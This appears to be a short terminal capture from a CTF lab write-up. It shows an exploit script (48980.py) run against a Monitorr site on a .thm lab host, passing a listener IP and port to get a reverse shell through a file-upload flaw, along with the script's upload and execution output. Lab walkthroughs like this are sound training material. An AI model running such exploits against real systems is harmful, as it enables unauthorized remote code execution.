 ❯ python3 48980.py http://monitorr.robyns-petshop.thm 10.17.49.139 4444
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1097: InsecureR
equestWarning: Unverified HTTPS request is being made to host 'monitorr.
robyns-petshop.thm'. Adding certificate verification is strongly advised
. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#tls-
warnings
  warnings.warn(
<div id='uploadreturn'>You are an exploit.</div><div id='uploaderror'>ER
ROR: ../data/usrimg/ already exists.</div><div id='uploaderror'>ERROR:
was not uploaded.</div></div>
A shell script should be uploaded. Now we try to execute it
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1097: InsecureR
equestWarning: Unverified HTTPS request is being made to host 'monitorr.
robyns-petshop.thm'. Adding certificate verification is strongly advised
. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#tls-
warnings
  warnings.warn(